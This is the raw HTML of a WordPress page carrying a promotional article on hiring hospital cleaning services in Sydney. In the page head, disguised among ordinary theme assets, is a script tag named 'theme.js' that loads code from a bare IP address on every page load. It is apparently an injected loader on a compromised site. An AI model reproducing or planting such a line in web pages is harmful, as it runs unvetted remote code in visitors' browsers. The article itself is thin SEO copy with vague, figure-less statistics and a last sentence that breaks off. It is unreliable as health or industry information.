        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhwaxyz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manhwaxyz.net/wp-json/wp/v2/posts/5286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhwaxyz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://manhwaxyz.net/?p=5286' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-180x180.png" />
<meta name="msapplication-TileImage" content="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-container .navbar .navbar-brand img {
    max-height: 175%;
    margin-top: -15px;
}
.single-post-wrapper .post-media {
    margin: 0 -80px;
    text-align: center;
}
.category-list li span {
    float: right;
    color: #fff;
    padding: 0px 0px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    height: 25px;
    width: 25px;
    display: block;
    text-align: center;
    display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-5286 single-format-standard wp-theme-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-67">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
	<!-- top bar start -->
<section class="top-bar top-bg">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 align-self-center md-center-item">
             
                <ul id="top-menu" class="ts-top-nav"><li id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967 nav-item"><a href="#contact" class="nav-link">Contact Us</a></li>
</ul>            </div>
            <!-- end col-->


            <div class="col-lg-5 text-right align-self-center">
                <ul class="top-social">
                    <li>
					                    </li>
                    <li class="ts-date">
                        <i class="fa fa-clock-o"></i>
                        January 30, 2026                    </li>
                </ul>
            </div>
            <!--end col -->
        </div>
        <!-- end row -->
    </div>
</section>
<!-- end top bar-->


<!-- header nav start-->
<header class="navbar-standerd nav-bar-dark megamenu-dark">
    <div id="navbar-main-container" class="navbar-container navbar-style3 navbar-dark navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">
           
             
										   <a rel='home' class="navbar-brand" href="https://manhwaxyz.net/">
						  							 <img  class="img-fluid" src="//manhwaxyz.net/wp-content/uploads/2022/08/manhwaxyz-1.png" alt="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ">
						  					   </a>
					  

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847 nav-item"><a href="https://manhwaxyz.net/category/business/" class="nav-link">Business</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848 nav-item"><a href="https://manhwaxyz.net/category/digital-marketing/" class="nav-link">Digital Marketing</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849 nav-item"><a href="https://manhwaxyz.net/category/entertainment/" class="nav-link">Entertainment</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850 nav-item"><a href="https://manhwaxyz.net/category/news/" class="nav-link">News</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785 nav-item"><a href="https://manhwaxyz.net/category/real-state/" class="nav-link">Real State</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786 nav-item"><a href="https://manhwaxyz.net/category/technology/" class="nav-link">Technology</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668 nav-item"><a href="https://manhwaxyz.net/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
                
	<form  method="get" action="https://manhwaxyz.net/" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->
   <!-- single post start -->

<div id="content" class="post-layout has-thumbnail">
            <div class="container">
                <div class="row">
                    <div class="xs-sticky-content col-lg-9">
                        <div class="single-post-wrapper">
                            <ol class="breadcrumb"><li><a href="https://manhwaxyz.net">Home</a></li> <li><a href="https://manhwaxyz.net/category/health/">Health</a></li>  <li>Safeguarding Patient Health:&hellip;</li></ol>                            <div class="ts-grid-box vinkmag-single content-wrapper">
                                <div class="entry-header">
 

    <h1 class="post-title lg">Safeguarding Patient Health: The Benefits of Hiring a Reliable Hospital Cleaning Service in Sydney</h1>
                <ul class="post-meta-info">
       
                        <li class="author">
                <a href="https://manhwaxyz.net/author/james-william/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                     
                    James William                </a>
            </li>
                                    <li>
                <i class="fa fa-clock-o"></i>
                February 21, 2023            </li>
            
                                        <li>
                    <a href="https://manhwaxyz.net/category/health/" class="post-cat" style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        Health                    </a>
                </li>
            
                        <li class="active">
                <i class="icon-fire"></i>
                81            </li>
            
                        <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/&#038;t=Safeguarding%20Patient%20Health:%20The%20Benefits%20of%20Hiring%20a%20Reliable%20Hospital%20Cleaning%20Service%20in%20Sydney" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=Safeguarding%20Patient%20Health:%20The%20Benefits%20of%20Hiring%20a%20Reliable%20Hospital%20Cleaning%20Service%20in%20Sydney&#038;url=https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/&#038;title=Safeguarding%20Patient%20Health:%20The%20Benefits%20of%20Hiring%20a%20Reliable%20Hospital%20Cleaning%20Service%20in%20Sydney" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/&#038;media=https://manhwaxyz.net/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-2023-02-21T151929.650.webp&#038;description=Safeguarding%20Patient%20Health:%20The%20Benefits%20of%20Hiring%20a%20Reliable%20Hospital%20Cleaning%20Service%20in%20Sydney" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>4 minute read            </li>
                    </ul>
    </div>                                <div class="post-content-area">
                                                                            <div class="entry-thumbnail post-media post-image post-featured-image">
                                                                                            <img fetchpriority="high" width="750" height="430" src="https://manhwaxyz.net/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-2023-02-21T151929.650.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://manhwaxyz.net/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-2023-02-21T151929.650.webp 750w, https://manhwaxyz.net/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-2023-02-21T151929.650-300x172.webp 300w" sizes="(max-width: 750px) 100vw, 750px" />                                                                                    </div>
                                                                                    <div class="clearfix mb-30"></div>
                                                                                                                <article id="post-5286" class=" post-details post-5286 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			<p>Hospitals are vital facilities that provide essential medical care to individuals in need. One statistical report reveals that most hospital-acquired infections are spread through contaminated surfaces and equipment in Sydney. They must maintain the highest level of cleanliness and hygiene to prevent the spread of illness and infection. In Sydney, the responsibility of ensuring that hospitals are kept in pristine condition falls on the shoulders of professional hospital cleaning services. This article will explore the benefits of hiring reliable service providers for <a href="https://www.urcleaner.com.au/hospital-cleaning-service-sydney/" target="_blank" rel="noopener">hospital cleaning in Sydney</a>.</p>
<h2><strong>Reducing the Risk of Infection</strong></h2>
<p>One of the primary benefits of hiring a professional hospital cleaning service is reducing the risk of infection. Hospitals are high-risk environments, with many individuals in and out of the facilities daily. Bacteria and viruses can quickly spread from one person to another, leading to outbreaks of infections. By hiring a reliable hospital cleaning service, hospitals can reduce disease risk by ensuring that the facilities are thoroughly cleaned and disinfected.</p>
<h2><strong>Enhancing the Patient Experience</strong></h2>
<p>Hiring a professional hospital cleaning service can also improve the patient experience. Patients and their families want a clean and hygienic environment when receiving medical care. A hospital that is kept in a clean and orderly fashion conveys a message of professionalism and competence, making patients feel more confident in the care they are receiving. Furthermore, a clean and well-maintained hospital can positively impact the mental well-being of patients, helping to reduce stress and promote healing.</p>
<h2><strong>Improving Employee Morale</strong></h2>
<p>Another benefit of hiring a reliable hospital cleaning service is the improvement of employee morale. Hospital employees, such as doctors and nurses, have enough to worry about without having to worry about the cleanliness of the facilities in which they work. When hospitals hire professional cleaning services, employees can focus on providing the best possible care to patients, knowing that the facilities are being kept clean and hygienic. This can lead to higher employee morale and a more positive working environment.</p>
<h2><strong>Expertise and Equipment</strong></h2>
<p>Professional service providers for hospital cleaning in Sydney have the knowledge and equipment necessary to maintain the highest standards of cleanliness and hygiene. They are trained to use the latest cleaning methods and disinfectants and have access to specialized equipment, such as high-powered vacuum cleaners and steam cleaners. This allows them to provide more cleaning than possible with in-house staff alone.</p>
<h2><strong>Cost-Effective Solution</strong></h2>
<p>Hiring a professional hospital cleaning service can also be cost-effective. While some hospitals may believe they can save money by cleaning the facilities themselves, this is often not the case. Professional cleaning services have the expertise, equipment, and staff necessary to complete the job efficiently, reducing the time and resources needed if the cleaning is done in-house. Furthermore, by preventing outbreaks of infections, hospitals can save money on healthcare costs incurred if patients fall ill.</p>
<h2><strong>Compliance with Regulations</strong></h2>
<p>Professional hospital cleaning services in Sydney can also ensure that hospitals comply with regulations and standards for cleanliness and hygiene. These regulations are designed to protect patients and staff, and failure to comply can result in significant fines and other penalties. By hiring a professional cleaning service, hospitals can ensure they meet the necessary <a href="https://covid19.swa.gov.au/covid-19-information-workplaces/industry-information/hospitality/cleaning" target="_blank" rel="noopener">standards and regulations</a>. One statistic worth mentioning is that hospitals with a strict legal cleaning protocol experience a  reduction in patient mortality rates compared to hospitals that do not. This underscores the importance of choosing a reliable and professional hospital cleaning service.</p>
<p>In conclusion, the benefits of hiring a reliable hospital cleaning service are clear. By reducing the risk of infection, enhancing the patient experience, improving employee morale, utilizing expertise and equipment, providing a cost-effective solution, and ensuring compliance with regulations, professional cleaning services play a critical role in ensuring the health and safety of <a href="https://manhwaxyz.net/">patients</a> and staff in</p>
<p>&nbsp;</p>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                                    <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->

    <div class="author-box">
                   <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                <div class="author-info">
            <h4 class="author-name">James William</h4>
            <p></p>
        </div>
        <div class="clearfix"></div>
    </div>


<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://manhwaxyz.net/a-slam-dunk-in-style-the-latest-basketball-shoe-trends/">
                <span>Read Previous</span>
                <p>A Slam Dunk in Style: The Latest Basketball Shoe Trends</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://manhwaxyz.net/what-you-need-to-know-about-slot-online/">
                <span>Read Next</span>
                <p>What You Need To Know About Slot Online</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                    <div class="xs-sticky-sidebar col-lg-3">
                        <div id="sidebar-right" class="right-sidebar">
    <div id="block-9" class="widgets ts-grid-box widget_block"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-129"><a href="https://manhwaxyz.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://manhwaxyz.net/category/app/">App</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://manhwaxyz.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://manhwaxyz.net/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://manhwaxyz.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://manhwaxyz.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://manhwaxyz.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://manhwaxyz.net/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://manhwaxyz.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://manhwaxyz.net/category/finache/">finache</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://manhwaxyz.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://manhwaxyz.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://manhwaxyz.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://manhwaxyz.net/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://manhwaxyz.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://manhwaxyz.net/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://manhwaxyz.net/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://manhwaxyz.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://manhwaxyz.net/category/real-state/">Real State</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://manhwaxyz.net/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://manhwaxyz.net/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://manhwaxyz.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://manhwaxyz.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://manhwaxyz.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://manhwaxyz.net/category/web-design/">web design</a>
</li>
</ul></div></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Latest Posts</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Insurance-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Insurance" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance">Factors That Affect Premiums for Third-Party Bike Insurance</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:21:04+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Travel-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Travel" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?">Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:18:18+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Watch-Movies-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Watch Movies" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere">Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-29T09:04:22+00:00">December 29, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Hamza-Igamane--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hamza Igamane" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin">Hamza Igamane – Lille&#8217;s Speedy Young Assassin</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-13T15:45:20+00:00">December 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Breastfeeding-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Breastfeeding" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby">Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-04T08:15:31+00:00">December 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Smoke-Jeen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Smoke-Jeen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts">Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-27T08:13:51+00:00">November 27, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Football-12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Football" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime">Download 90phut App: Watch Football Anywhere and Anytime</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T09:50:48+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Traveling-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Traveling" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane">Ways To Keep Your Family Safe When Traveling By Plane</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T03:07:58+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Tobacco-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tobacco" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide">Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-25T08:40:44+00:00">November 25, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Build-Wealth-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Build-Wealth" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth">Steps You Can Take To Build Wealth</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-21T03:04:08+00:00">November 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

                    </div>
                </div>
            </div>
        </div>


    
<!-- footer area -->
<div class="footer-area">
    
    
    
    <!-- footer start -->
    <footer class="ts-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-menu text-center">
                                            </div>
                    <div class="copyright-text text-center">
                        <p>&copy; 2022, Manhwaxyz. All rights reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer end -->
</div>
<!-- footer area end-->


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '5286';
			  $.get('https://manhwaxyz.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
